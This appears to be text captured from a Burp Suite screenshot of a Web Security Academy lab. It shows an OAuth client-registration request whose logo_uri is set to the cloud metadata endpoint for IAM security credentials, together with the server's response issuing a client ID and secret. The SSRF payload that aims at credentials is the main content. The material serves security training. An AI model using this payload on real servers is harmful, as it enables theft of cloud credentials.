 Send
Cancel
Target: https://oauth-0a2400cc04337b2fc038f7ce02e90099.oauth-server.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /reg HTTP/1.1
2 Host:
oauth-0a2400cc04337b2fc038f7ce02e90099.oauth-server.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
https://0adf006004437b36c05df902008f003b.web-security-acade
my.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 156
18
19 {
20 "redirect_uris":[
21 "https://test.com"
22 ],
23 "logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-cre
dentials/admin/"
24 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Thu, 02 Mar 2023 12:18:19 GMT
7 Connection: close
8 Content-Length: 948
9
10 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":
"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1677759499,
"client_id":"jcL7gfzY6cY0QbM9azxHF",
"client_secret_expires_at":0,
"client_secret":
"ndqAeRbhKmS5wy0Mv6GIqbLmMdIcpOAU6hUXVzk8QrGs_M9HkJWrU83p
7o7LXJnhqDgA3bi4yUbvHFN4iNBTkA",
"logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-cre
dentials/admin/",
"redirect_uris":[
"https://test.com"